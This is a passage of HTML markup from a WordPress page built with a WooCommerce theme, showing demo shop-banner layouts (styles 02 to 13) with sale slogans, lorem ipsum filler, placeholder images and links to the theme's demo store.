col-xs-mobile-fullwidth vc_col-sm-12 wow fadeIn" data-wow-duration= 800ms><div class="vc_column-inner"><div class="wpb_wrapper"><div class="alt-font heading-style-5 vc_custom_1548766089123  hongo_responsive_1548766089127 heading-2 hongo-section-heading hongo_font_1548766089121"><span>SHOP BANNER STYLE 02</span></div></div></div></div></section><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  vc_custom_1564059053864   wow fadeIn hongo-stretch-content vc_row-no-padding hongo-stretch-content-fluid  hongo_responsive_1564059053873"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-4 vc_col-xs-12 wow fadeIn" data-wow-delay= 100ms data-wow-duration= 1200ms><div class="vc_column-inner  hongo_responsive_1564464270877"><div class="wpb_wrapper"><div class="shop-banner-unique-4 hongo-shop-banner-4 vc_custom_1567685748152 left-side-product"><div class="hongo-shop-banner-content"><div class="shop-banner-sub-title alt-font">New collection</div><div class="shop-banner-title hongo_font_1567685748130 alt-font">Wooden<br />Lamps</div><a class="hongo_button_1567685748127 btn-link alt-font btn-medium" href="http://hongo.themezaa.com/shop/" target="_self">MORE COLLECTION</a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-4 vc_col-xs-12 wow fadeIn text-center" data-wow-delay= 300ms data-wow-duration= 1200ms><div class="vc_column-inner  hongo_responsive_1564464285371"><div class="wpb_wrapper"><div class="shop-banner-unique-5 hongo-shop-banner-4 vc_custom_1567685763346 center-side-product"><div class="hongo-shop-banner-content"><div class="shop-banner-sub-title hongo_font_1567685763329 alt-font">NEW DINING CHAIRS</div><div class="shop-banner-title alt-font">Designer<br />collection</div><a class="btn-link alt-font btn-medium" href="http://hongo.themezaa.com/shop/" target="_self">SHOP COLLECTION</a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-offset-0 vc_col-md-4 vc_col-sm-offset-3 vc_col-xs-12 wow fadeIn" data-wow-delay= 500ms data-wow-duration= 1200ms><div class="vc_column-inner"><div class="wpb_wrapper"><div class="shop-banner-unique-6 hongo-shop-banner-4 vc_custom_1570699601176 right-side-product"><div class="hongo-shop-banner-content"><div class="shop-banner-sub-title alt-font">New collection</div><div class="shop-banner-title hongo_font_1570699601154 alt-font">Modern<br />Chair</div><a class="hongo_button_1570699601151 btn-link alt-font btn-medium" href="http://hongo.themezaa.com/shop/" target="_self">SHOP COLLECTION</a></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  vc_custom_1564464458783   wow fadeIn hongo-stretch-content vc_row-no-padding hongo-stretch-content-fluid"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12 wow fadeIn"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="alt-font wow fadeIn heading-style-5 vc_custom_1564464442543  hongo_responsive_1564464442549 heading-3 hongo-section-heading hongo_font_1564464442542" data-wow-duration= 800ms><span>SHOP BANNER STYLE 03</span></div><div class="shop-banner-unique-7 cover-background hongo-shop-banner-11 vc_custom_1570699516484  hongo_responsive_1570699516499"><div class="hongo-shop-banner-content"><div class="shop-banner-sub-title alt-font"><span></span>CHAIR COLLECTION 2019</div><div class="shop-banner-title hongo_font_1570699516455 alt-font">Modern trend <br /> chair and table</div><div class="shop-banner-content"><p>Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the standard industry dummy text.</p>
</div><div class="price alt-font"><del class="regular-price"><span class="woocommerce-Price">&#36;40.00</span></del><ins class="sale-price"><span class="woocommerce-Price">&#36;35.00</span></ins></div><a class="hongo_button_1570699516452 btn btn-black alt-font btn-small" href="http://hongo.themezaa.com/shop/" target="_self">SHOP NOW</a></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_row wpb_row vc_row-fluid  vc_custom_1564059083435   wow fadeIn"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="alt-font heading-style-5 vc_custom_1545127271374  hongo_responsive_113316276 heading-4 hongo-section-heading hongo_font_383307987"><span>SHOP BANNER STYLE 04</span></div></div></div></div></section><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  vc_custom_1564059091015   wow fadeIn hongo-stretch-content vc_row-no-padding hongo-stretch-content-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 vc_col-xs-12 wow fadeIn text-center" data-wow-delay= 100ms data-wow-duration= 1200ms><div class="vc_column-inner"><div class="wpb_wrapper"><div class="shop-banner-unique-8 cover-background hongo-shop-banner-6 vc_custom_1567685994419"><div class="hongo-shop-banner-content bg-dark-gray"><div class="shop-banner-sub-title hongo_font_1567685994399 alt-font">CLASSIC COLLECTION</div><div class="shop-banner-title hongo_font_1567685994395 alt-font"><strong>50% OFF</strong><br />first time<br />in sale</div><a href="http://hongo.themezaa.com/shop/" target="_self" class="hongo_button_1567685994391 btn btn-round btn-white alt-font btn-small">PURCHASE NOW</a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 vc_col-xs-12 wow fadeIn text-center" data-wow-delay= 200ms data-wow-duration= 1200ms><div class="vc_column-inner"><div class="wpb_wrapper"><div class="shop-banner-unique-9 cover-background hongo-shop-banner-6 vc_custom_1572682680437 left-side-product"><div class="hongo-shop-banner-content bg-dark-gray"><div class="shop-banner-sub-title alt-font">WINTER COLLECTION</div><div class="shop-banner-title alt-font">winter<br /><strong>25% OFF</strong><br />coupon</div><a href="http://hongo.themezaa.com/shop/" target="_self" class="btn btn-round btn-white alt-font btn-small">PURCHASE NOW</a></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  vc_custom_1564059117265   wow fadeIn hongo-stretch-content hongo-stretch-content-fluid"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12 wow fadeIn" data-wow-duration= 800ms><div class="vc_column-inner"><div class="wpb_wrapper"><div class="alt-font heading-style-5 vc_custom_1550065280097  hongo_responsive_1550065280098 heading-5 hongo-section-heading hongo_font_1550065280096"><span>SHOP BANNER STYLE 05</span></div></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12 wow fadeIn text-center"><div class="vc_column-inner vc_custom_1564465006700"><div class="wpb_wrapper"><div class="bg-extra-dark-gray hongo-overlay hongo-column-overlay" style="opacity:0.7; background-color:#9c1dbe; z-index:1; "></div><div class="shop-banner-unique-10 cover-background bg-position-center-center hongo-shop-banner-15 vc_custom_1567686070556 center-side-product"><div class="shop-banner-wrapper"><div class="shop-banner-sub-title alt-font"><span>WEEKEND OFFER</span></div><div class="shop-banner-title alt-font">HUGE 70% OFF</div><div class="shop-banner-highlight alt-font">ENJOY THIS HUGE SALE</div><div class="shop-banner-title-content alt-font">Big offer more collection</div><div class="shop-banner-content"><p>Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry&#8217;s standard dummy text.</p>
</div><a class="hongo_button_1567686070532 btn btn-black alt-font btn-small" href="http://hongo.themezaa.com/shop/" target="_self">PURCHASE NOW<i class="fas fa-arrow-right right-icon" aria-hidden="true"></i></a></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_row wpb_row vc_row-fluid  vc_custom_1564059132509   wow fadeIn"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="alt-font heading-style-5 vc_custom_1550065288027  hongo_responsive_1550065288028 heading-6 hongo-section-heading hongo_font_1550065288026"><span>SHOP BANNER STYLE 06</span></div></div></div></div></section><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  vc_custom_1564059143316   wow fadeIn vc_row-has-fill hongo-stretch-content hongo-stretch-content-fluid  hongo_responsive_1564059143325"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-4 vc_col-xs-12 wow fadeIn" data-wow-delay= 100ms><div class="vc_column-inner  hongo_responsive_1564059799654"><div class="wpb_wrapper"><div class="shop-banner-unique-11 hongo-shop-banner-9"><div class="hongo-shop-banner-img"><img fetchpriority="high" decoding="async" width="800" height="1020" src="https://i0.wp.com/www.blvckspades.com/wp-content/uploads/2019/06/hongo-800x1020-ph.jpg?fit=800%2C1020&amp;ssl=1" class="" alt="" title="" /></div><div class="hongo-shop-banner-content"><div class="shop-banner-title alt-font">Elegant and stylish look</div><a href="http://hongo.themezaa.com/shop/" target="_self" class="btn-link alt-font btn-small">SHOP COLLECTION</a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-4 vc_col-xs-12 wow fadeIn" data-wow-delay= 200ms><div class="vc_column-inner vc_custom_1564059814939  hongo_responsive_1564059814947"><div class="wpb_wrapper"><div class="shop-banner-unique-12 hongo-shop-banner-9"><div class="hongo-shop-banner-img"><img fetchpriority="high" decoding="async" width="800" height="1020" src="https://i0.wp.com/www.blvckspades.com/wp-content/uploads/2019/06/hongo-800x1020-ph.jpg?fit=800%2C1020&amp;ssl=1" class="" alt="" title="" /></div><div class="hongo-shop-banner-content"><div class="shop-banner-title alt-font">Inspired by fresh colors</div><a href="http://hongo.themezaa.com/shop/" target="_self" class="btn-link alt-font btn-small">SHOP COLLECTION</a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-offset-0 vc_col-md-4 vc_col-sm-offset-3 vc_col-xs-12 wow fadeIn" data-wow-delay= 300ms><div class="vc_column-inner"><div class="wpb_wrapper"><div class="shop-banner-unique-13 hongo-shop-banner-9"><div class="hongo-shop-banner-img"><img fetchpriority="high" decoding="async" width="800" height="1020" src="https://i0.wp.com/www.blvckspades.com/wp-content/uploads/2019/06/hongo-800x1020-ph.jpg?fit=800%2C1020&amp;ssl=1" class="" alt="" title="" /></div><div class="hongo-shop-banner-content"><div class="shop-banner-title alt-font">Honeymoon essentials</div><a href="http://hongo.themezaa.com/shop/" target="_self" class="btn-link alt-font btn-small">SHOP COLLECTION</a></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_row wpb_row vc_row-fluid  vc_custom_1564059157275   wow fadeIn"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="alt-font heading-style-5 vc_custom_1545127332229  hongo_responsive_1026575382 heading-7 hongo-section-heading hongo_font_232679361"><span>SHOP BANNER STYLE 07</span></div></div></div></div></section><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  vc_custom_1564059172979   wow fadeIn hongo-stretch-content vc_row-no-padding hongo-stretch-content-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-12 vc_col-xs-12 wow fadeIn text-center"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="shop-banner-unique-14 hongo-shop-banner-10"><div class="col-sm-6 col-xs-12 no-padding"><div class="hongo-shop-banner-img"><img decoding="async" width="900" height="650" src="https://i0.wp.com/www.blvckspades.com/wp-content/uploads/2019/06/hongo-900x650-ph-1.jpg?fit=900%2C650&amp;ssl=1" class="" alt="" title="" /></div></div><div class="col-sm-6 col-xs-12 no-padding bg-very-light-gray"><div class="hongo-shop-banner-content text-middle-main"><div class="text-middle"><div class="shop-banner-sub-title alt-font">PREMIUM LEATHER WALLETS</div><div class="shop-banner-title hongo_font_1572692330888 alt-font">Innovative leather<br />handbag solutions.</div><div class="shop-banner-content"><p>Lorem Ipsum is simply dummy text of the printing and typesetting industry.</p>
</div><a href="http://hongo.themezaa.com/product-category/leather-bags/" target="_self" class="hongo_button_1572692330886 btn btn-black alt-font btn-very-small">SHOP NOW</a></div></div></div></div><div class="shop-banner-unique-15 hongo-shop-banner-10 left-side-product"><div class="col-sm-6 col-xs-12 no-padding"><div class="hongo-shop-banner-img"><img decoding="async" width="900" height="650" src="https://i0.wp.com/www.blvckspades.com/wp-content/uploads/2019/06/hongo-900x650-ph-1.jpg?fit=900%2C650&amp;ssl=1" class="" alt="" title="" /></div></div><div class="col-sm-6 col-xs-12 no-padding bg-very-light-gray"><div class="hongo-shop-banner-content text-middle-main"><div class="text-middle"><div class="shop-banner-sub-title alt-font">NEW BAGS COLLECTION</div><div class="shop-banner-title hongo_font_1572692308739 alt-font">Created by hand.<br />created with love.</div><div class="shop-banner-content"><p>Lorem Ipsum is simply dummy text of the printing and typesetting industry.</p>
</div><a href="http://hongo.themezaa.com/product-category/leather-bags/" target="_self" class="hongo_button_1572692308735 btn btn-black alt-font btn-very-small">SHOP NOW</a></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill vc_col-sm-12 vc_col-lg-6 vc_col-md-12 vc_col-xs-12 wow fadeIn text-center" data-wow-delay= 200ms><div class="vc_column-inner cover-background vc_custom_1572618313068"><div class="wpb_wrapper"><div class="shop-banner-unique-16 hongo-shop-banner-4 center-side-product"><div class="hongo-shop-banner-content"><div class="shop-banner-title hongo_font_1562760256559 alt-font">Designer bags<br />collection</div><a class="btn-link alt-font btn-medium" href="http://hongo.themezaa.com/leather-bag/shop/" target="_self">SHOP COLLECTION</a></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_row wpb_row vc_row-fluid  vc_custom_1564059187448   wow fadeIn"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="alt-font heading-style-5 vc_custom_1550142945962  hongo_responsive_1550142945966 heading-8 hongo-section-heading hongo_font_1550142945960"><span>SHOP BANNER STYLE 08</span></div></div></div></div></section><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid  vc_custom_1567686323592   cover-background wow fadeIn vc_row-has-fill hongo-stretch-content hongo-stretch-row-container"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-4 wow fadeIn" data-wow-delay= 100ms><div class="vc_column-inner  hongo_responsive_1555415243057"><div class="wpb_wrapper"><div class="shop-banner-unique-17 hongo-shop-banner-5 vc_custom_1567686369435"><div class="hongo-shop-banner-content"><div class="hongo-shop-banner-img"><img decoding="async" width="800" height="900" src="https://i0.wp.com/www.blvckspades.com/wp-content/uploads/2019/06/hongo-800x900-ph.jpg?fit=800%2C900&amp;ssl=1" class="" alt="" title="" /></div><a class="hongo_button_1567686369411 btn btn-white alt-font btn-small" href="http://hongo.themezaa.com/product-category/winter-jackets/" target="_self">WINTER COLLECTION</a></div></div></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-4 wow fadeIn" data-wow-delay= 200ms><div class="vc_column-inner  hongo_responsive_1555415252513"><div class="wpb_wrapper"><div class="shop-banner-unique-18 hongo-shop-banner-5 vc_custom_1567686380999"><div class="hongo-shop-banner-content"><div class="hongo-shop-banner-img"><img decoding="async" width="800" height="900" src="https://i0.wp.com/www.blvckspades.com/wp-content/uploads/2019/06/hongo-800x900-ph.jpg?fit=800%2C900&amp;ssl=1" class="" alt="" title="" /></div><a class="hongo_button_1567686380970 btn btn-white alt-font btn-small" href="http://hongo.themezaa.com/product-category/winter-jackets/" target="_self">FESTIVAL DISCOUNT</a></div></div></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-4 wow fadeIn" data-wow-delay= 300ms><div class="vc_column-inner"><div class="wpb_wrapper"><div class="shop-banner-unique-19 hongo-shop-banner-5 vc_custom_1567686394283"><div class="hongo-shop-banner-content"><div class="hongo-shop-banner-img"><img decoding="async" width="800" height="900" src="https://i0.wp.com/www.blvckspades.com/wp-content/uploads/2019/06/hongo-800x900-ph.jpg?fit=800%2C900&amp;ssl=1" class="" alt="" title="" /></div><a class="hongo_button_1567686394258 btn btn-white alt-font btn-small" href="http://hongo.themezaa.com/product-category/winter-jackets/" target="_self">SUMMER COLLECTION</a></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_row wpb_row vc_row-fluid  vc_custom_1564059210087   wow fadeIn"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="alt-font heading-style-5 vc_custom_1553839815414  hongo_responsive_1553839815420 heading-9 hongo-section-heading hongo_font_1553839815411"><span>SHOP BANNER STYLE 09</span></div></div></div></div></section><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  vc_custom_1564059221011   wow fadeIn hongo-stretch-content hongo-stretch-content-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex  hongo_responsive_1564059221021"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-4 vc_col-xs-12 wow fadeIn" data-wow-delay= 100ms><div class="vc_column-inner  hongo_responsive_1564128536868"><div class="wpb_wrapper"><div class="shop-banner-unique-20 cover-background hongo-shop-banner-16 vc_custom_1567686441237 left-side-product"><div class="shop-banner-wrapper"><div class="shop-banner-sub-title alt-font">WITH METAL HANDLES</div><div class="shop-banner-title alt-font">DODE BAG</div><div class="shop-banner-content"><p>Lorem Ipsum is simply dummy text of the printing and typesetting industry lorem Ipsum has been the industry.</p>
</div><a href="http://hongo.themezaa.com/shop/" target="_self" class="btn btn-black alt-font btn-very-small">SHOP NOW</a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-4 vc_col-xs-12 wow fadeIn text-center" data-wow-delay= 200ms><div class="vc_column-inner  hongo_responsive_1564128545659"><div class="wpb_wrapper"><div class="shop-banner-unique-21 cover-background bg-position-right-center hongo-shop-banner-16 vc_custom_1567686532139 center-side-product"><div class="shop-banner-wrapper"><div class="shop-banner-sub-title hongo_font_1567686532122 alt-font">NEW COLLECTIONS</div><div class="shop-banner-title hongo_font_1567686532117 alt-font">WINTER FASHION</div><div class="shop-banner-content"><p>Lorem Ipsum is simply dummy text of the printing and typesetting industry lorem Ipsum has been the industry.</p>
</div><a href="http://hongo.themezaa.com/shop/" target="_self" class="hongo_button_1567686532114 btn btn-black alt-font btn-very-small">SHOP NOW</a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-offset-0 vc_col-md-4 vc_col-sm-offset-3 vc_col-xs-12 wow fadeIn" data-wow-delay= 300ms><div class="vc_column-inner"><div class="wpb_wrapper"><div class="shop-banner-unique-22 cover-background hongo-shop-banner-16 vc_custom_1567686548587  hongo_responsive_1567686548600 right-side-product"><div class="shop-banner-wrapper"><div class="shop-banner-sub-title alt-font">BASIC BACKPACK</div><div class="shop-banner-title alt-font">MEN'S BAG</div><div class="shop-banner-content"><p>Lorem Ipsum is simply dummy text of the printing and typesetting industry lorem Ipsum the industry.</p>
</div><a href="http://hongo.themezaa.com/shop/" target="_self" class="btn btn-black alt-font btn-very-small">SHOP NOW</a></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_row wpb_row vc_row-fluid  vc_custom_1564059233041   wow fadeIn"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="alt-font heading-style-5 vc_custom_1555565781437  hongo_responsive_1555565781450 heading-10 hongo-section-heading hongo_font_1555565781433"><span>SHOP BANNER STYLE 10</span></div></div></div></div></section><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid  vc_custom_1572618618966   vc_row-has-fill hongo-stretch-content hongo-stretch-row-container vc_row-o-equal-height vc_row-o-content-middle vc_row-flex  hongo_responsive_1572618618969"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-8 wow fadeIn text-center"><div class="vc_column-inner vc_custom_1572618601583  hongo_responsive_1572618601587"><div class="wpb_wrapper"><div class="shop-banner-unique-23 hongo-shop-banner-8"><div class="col-sm-6 col-xs-12 no-padding"><div class="hongo-shop-banner-img"><img decoding="async" width="900" height="650" src="https://i0.wp.com/www.blvckspades.com/wp-content/uploads/2019/06/hongo-900x650-ph-1.jpg?fit=900%2C650&amp;ssl=1" class="" alt="" title="" /></div></div><div class="col-sm-6 col-xs-12 no-padding bg-extra-light-gray"><div class="hongo-shop-banner-content text-middle-main"><div class="text-middle"><div class="vertical-separator"></div><div class="shop-banner-title alt-font">LIFESTYLE</div><div class="shop-banner-sub-title alt-font">SHOES 2018</div><a href="http://hongo.themezaa.com/shop/" target="_self" class="btn btn-black alt-font btn-very-small">NEW LOOK</a></div></div></div></div><div class="shop-banner-unique-24 hongo-shop-banner-8 left-side-product"><div class="col-sm-6 col-xs-12 no-padding"><div class="hongo-shop-banner-img"><img decoding="async" width="900" height="650" src="https://i0.wp.com/www.blvckspades.com/wp-content/uploads/2019/06/hongo-900x650-ph-1.jpg?fit=900%2C650&amp;ssl=1" class="" alt="" title="" /></div></div><div class="col-sm-6 col-xs-12 no-padding bg-extra-light-gray"><div class="hongo-shop-banner-content text-middle-main"><div class="text-middle"><div class="vertical-separator"></div><div class="shop-banner-title alt-font">RUNNING</div><div class="shop-banner-sub-title alt-font">SHOES 2018</div><a href="http://hongo.themezaa.com/shop/" target="_self" class="btn btn-black alt-font btn-very-small">NEW LOOK</a></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-4 wow fadeIn text-center"><div class="vc_column-inner cover-background vc_custom_1572618610265  hongo_responsive_1572618610268"><div class="wpb_wrapper"></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_row wpb_row vc_row-fluid  vc_custom_1564059260455   wow fadeIn"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12 text-center"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="alt-font heading-style-5 vc_custom_1555915122558  hongo_responsive_1555915122563 heading-11 hongo-section-heading"><span>SHOP BANNER STYLE 11</span></div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid  vc_custom_1564059269670   wow fadeIn"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-6 wow fadeIn text-center"><div class="vc_column-inner  hongo_responsive_1572618373193"><div class="wpb_wrapper"><div class="shop-banner-unique-25 hongo-shop-banner-7"><div class="col-sm-6 col-xs-12 no-padding"><div class="hongo-shop-banner-img"><img loading="lazy" decoding="async" width="900" height="900" src="https://i0.wp.com/www.blvckspades.com/wp-content/uploads/2018/09/hongo-900x900-ph-1.jpg?fit=900%2C900&amp;ssl=1" class="" alt="" title="" /></div></div><div class="col-sm-6 col-xs-12 no-padding bg-very-light-gray"><div class="hongo-shop-banner-content text-middle-main"><div class="text-middle"><div class="shop-banner-sub-title hongo_font_1567686685952 alt-font">APPLE DESIGN</div><div class="shop-banner-title hongo_font_1567686685947 alt-font">women<br />collection</div><a href="http://hongo.themezaa.com/shop/" target="_self" class="btn btn-black alt-font btn-extra-small">EXPLORE NOW</a></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-6 wow fadeIn text-center" data-wow-delay= 200ms><div class="vc_column-inner vc_custom_1572618383221"><div class="wpb_wrapper"><div class="shop-banner-unique-26 hongo-shop-banner-7 left-side-product"><div class="col-sm-6 col-xs-12 no-padding"><div class="hongo-shop-banner-img"><img loading="lazy" decoding="async" width="900" height="900" src="https://i0.wp.com/www.blvckspades.com/wp-content/uploads/2018/09/hongo-900x900-ph-1.jpg?fit=900%2C900&amp;ssl=1" class="" alt="" title="" /></div></div><div class="col-sm-6 col-xs-12 no-padding bg-very-light-gray"><div class="hongo-shop-banner-content text-middle-main"><div class="text-middle"><div class="shop-banner-sub-title hongo_font_1567686697248 alt-font">WINTER SALE</div><div class="shop-banner-title hongo_font_1567686697244 alt-font">winter<br />collection</div><a href="http://hongo.themezaa.com/shop/" target="_self" class="btn btn-black alt-font btn-extra-small">EXPLORE NOW</a></div></div></div></div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid  vc_custom_1564059294639   wow fadeIn"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12 text-center"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="alt-font heading-style-5 vc_custom_1556022635453  hongo_responsive_1556022635457 heading-12 hongo-section-heading"><span>SHOP BANNER STYLE 12</span></div></div></div></div></section><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  vc_custom_1566290656234   wow fadeIn vc_row-has-fill hongo-stretch-content hongo-stretch-content-fluid  hongo_responsive_1566290656237"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-4 vc_col-xs-12 wow fadeIn text-center" data-wow-delay= 100ms><div class="vc_column-inner  hongo_responsive_1563167109999"><div class="wpb_wrapper"><div class="shop-banner-unique-27 hongo-shop-banner-14 vc_custom_1567686753778 left-side-product"><div class="shop-banner-wrapper"><div class="shop-banner-sub-title text alt-font">STYLISH LOOK</div><div class="shop-banner-title alt-font">FOREVER</div><div class="shop-banner-content"><p>Lorem Ipsum is simply dummy text of the printing and typesetting industry</p>
</div><a class="btn btn-black alt-font btn-very-small" href="http://hongo.themezaa.com/shop/" target="_self">VIEW COLLECTIONS</a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-4 vc_col-xs-12 wow fadeIn text-center" data-wow-delay= 200ms><div class="vc_column-inner  hongo_responsive_1563167127823"><div class="wpb_wrapper"><div class="shop-banner-unique-28 cover-background bg-position-right-center hongo-shop-banner-14 vc_custom_1567686799569 center-side-product"><div class="shop-banner-wrapper"><div class="shop-banner-sub-title text alt-font">FREE DELIVERY</div><div class="shop-banner-title alt-font">SHOPPING</div><div class="shop-banner-content"><p>Lorem Ipsum is simply dummy text of the printing and typesetting industry</p>
</div><a class="btn btn-black alt-font btn-very-small" href="http://hongo.themezaa.com/shop/" target="_self">VIEW COLLECTIONS</a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-offset-0 vc_col-md-4 vc_col-sm-offset-3 vc_col-xs-12 wow fadeIn text-center" data-wow-delay= 300ms><div class="vc_column-inner"><div class="wpb_wrapper"><div class="shop-banner-unique-29 hongo-shop-banner-14 vc_custom_1567686815186 right-side-product"><div class="shop-banner-wrapper"><div class="shop-banner-sub-title text alt-font">FLAT DISCOUNT</div><div class="shop-banner-title alt-font">50%OFF</div><div class="shop-banner-content"><p>Lorem Ipsum is simply dummy text of the printing and typesetting industry</p>
</div><a class="btn btn-black alt-font btn-very-small" href="http://hongo.themezaa.com/shop/" target="_self">VIEW COLLECTIONS</a></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_row wpb_row vc_row-fluid  vc_custom_1554884767694"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12 text-center"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="alt-font heading-style-5 vc_custom_1556019125900  hongo_responsive_1556019125904 heading-13 hongo-section-heading hongo_font_1556019125898"><span>SHOP BANNER STYLE 13</span></div></div></div></div></section><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  vc_custom_1564059318597   wow fadeIn hongo-stretch-content hongo-stretch-content-fluid  hongo_responsive_1564059318611"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-4 vc_col-xs-12 wow fadeIn text-center" data-wow-delay= 100ms><div class="vc_column-inner  hongo_responsive_1564128569148"><div class="wpb_wrapper"><div class="shop-banner-unique-30 cover-background hongo-shop-banner-20 vc_custom_1567686861947"><div class="hongo-shop-banner-content bg-transparent-black"><div class="shop-banner-title alt-font"><strong>GET</strong><br />READY</div><a href="http://hongo.themezaa.com/shop/" target="_self" class="width-100 btn btn-green alt-font btn-very-small">VIEW COLLECTION<i class="fas fa-long-arrow-alt-right right-icon" aria-hidden="true"></i></a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-4 vc_col-xs-12 wow fadeIn text-center" data-wow-delay= 200ms><div class="vc_column-inner  hongo_responsive_1564128578767"><div class="wpb_wrapper"><div class="shop-banner-unique-31 cover-background hongo-shop-banner-20 vc_custom_1567686881868 center-side-product"><div class="hongo-shop-banner-content bg-transparent-black"><div class="shop-banner-title alt-font"><strong>AIR</strong><br />FORCE</div><a href="http://hongo.themezaa.com/shop/" target="_self" class="width-100 btn btn-green alt-font btn-very-small">VIEW COLLECTION<i class="fas fa-long-arrow-alt-right right-icon" aria-hidden="true"></i></a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-offset-0 vc_col-md-4 vc_col-sm-offset-3 vc_col-xs-12 wow fadeIn text-center" data-wow-delay= 300ms><div class="vc_column-inner"><div class="wpb_wrapper"><div class="shop-banner-unique-32 cover-background hongo-shop-banner-20 vc_custom_1567686897478 left-side-product"><div class="hongo-shop-banner-content bg-transparent-black"><div class="shop-banner-title alt-font"><strong>THE</strong><br />GAME</div><a href="http://hongo.themezaa.com/shop/" target="_self" class="width-100 btn btn-green alt-font btn-very-small">VIEW COLLECTION<i class="fas fa-long-arrow-alt-right right-icon" aria-hidden="true"></i></a></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_row wpb_row vc_row-fluid  vc_custom_1564059328685   wow fadeIn"><div class="wpb_column vc_column_container 